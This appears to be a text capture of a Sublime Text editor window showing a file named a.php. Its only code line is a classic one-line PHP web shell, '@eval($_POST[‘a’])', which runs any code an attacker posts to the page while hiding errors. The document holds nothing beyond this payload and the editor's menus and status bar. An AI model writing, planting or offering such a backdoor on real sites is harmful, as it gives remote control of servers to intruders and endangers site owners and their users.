 C:\Users\ICQ-Safe-EDU\Desktop\a.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
a.php
1 <?php @eval($_POST['a']);?>
Line 1, Column 1 Tab Size: 4 PHP